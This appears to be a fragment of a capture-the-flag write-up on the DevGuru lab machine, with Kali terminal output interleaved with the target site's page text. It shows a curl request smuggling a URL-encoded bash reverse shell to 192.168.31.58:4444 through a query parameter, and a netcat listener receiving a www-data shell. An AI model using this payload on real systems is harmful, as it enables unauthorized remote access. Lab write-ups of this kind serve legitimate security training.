 support@devguru.local
┌──(root㉿kali)-[/home/…/Desktop/tools/GitHack/192.168.31.70]
└─# curl http://192.168.31.70/about?1=bash+-c+%27bash+-i+%3E%26+%2Fdev%2Ftcp%2F192.168.31.58%2F4444+0%3E%261%27
DevGuru HOME ABOUT SERVICES PORTFOLIO BLOG CONTACT GET A QUOTE
What we are
We are dynamic team of
creative people
540 x 350
┌──(root㉿kali)-[/home/…/Desktop/tools/GitHack/192.168.31.70]
reporting, helping companies to reach their highest level. We optimize
└─# nc -lvnp 4444
business processes, making them easier.
listening on [any] 4444 ...
connect to [192.168.31.58] from (UNKNOWN) [192.168.31.70] 55726
bash: cannot set terminal process group (1042): Inappropriate ioctl for device
bash: no job control in this shell
www-data@devguru:/var/www/html$
Lusen@lusensec.github.io